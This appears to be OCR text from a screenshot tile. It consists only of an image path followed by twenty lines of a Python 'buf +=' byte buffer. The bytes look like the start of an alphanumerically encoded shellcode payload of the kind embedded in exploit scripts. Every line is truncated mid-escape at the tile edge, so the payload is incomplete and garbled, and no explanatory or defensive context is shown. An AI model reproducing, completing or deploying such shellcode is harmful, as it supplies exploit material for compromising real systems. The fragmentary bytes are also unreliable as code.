
buf 
+=
"\x49\x49\x49\x49\x49\x49\x
buf 
+=
"\x37\x51\x5a\x6a\x41\x58\x
buf 
+=
"\x41\x51\x32\x41\x42\x32\x
buf 
+=
"\x58\x50\x38\x41\x42\x75\x
buf 
+=
"\x52\x35\x50\x37\x70\x65\x
buf 
+=
"\x70\x31\x4b\x70\x63\x54\x
buf 
+=
"\x4b\x63\x62\x76\x6c\x4c\x
buf 
+=
"\x42\x52\x36\x48\x34\x4f\x
buf 
+=
"\x51\x79\x6f\x6e\x4c\x55\x
buf 
+=
"\x34\x6c\x51\x30\x59\x51\x
buf 
+=
"\x57\x59\x72\x6b\x42\x72\x
buf 
+=
"\x76\x70\x6c\x4b\x61\x5a\x
buf 
+=
"\x71\x50\x78\x6a\x43\x32\x
buf 
+=
"\x4e\x6b\x70\x59\x47\x50\x
buf 
+=
"\x49\x66\x78\x79\x73\x64\x
buf 
+=
"\x4c\x4b\x36\x61\x7a\x76\x
buf 
+=
"\x31\x7a\x6f\x36\x6d\x43\x
buf 
+=
"\x31\x65\x6b\x46\x43\x33\x
buf 
+=
"\x4d\x31\x34\x44\x35\x78\x
buf 
+=
"\x75\x74\x56\x61\x78\x53\x